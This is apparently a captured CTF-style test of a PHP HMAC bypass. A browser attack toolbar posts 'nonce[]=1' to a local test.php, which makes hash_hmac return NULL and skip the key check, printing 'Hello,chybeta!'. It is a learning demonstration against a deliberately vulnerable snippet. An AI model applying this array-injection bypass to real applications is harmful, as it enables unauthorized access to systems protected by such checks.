 Load URL
127.0.0.1:2500/AceBear/test.php
Split URL
Execute
Post data
Referrer
0xHEX
Post data
nonce[]=1
1 <?php
2 $S_KEY = "UNKNOWN";
3 if (hash_hmac('sha256',$_POST['nonce'],$S_KEY) === NULL )
4 echo "Hello,chybeta!";
Line 4, Column 27
Warning: hash_hmac() expects parameter 2 to be string, array given in D:\phpStudy\WWW\AceBear\test.php on line 3
Hello,chybeta!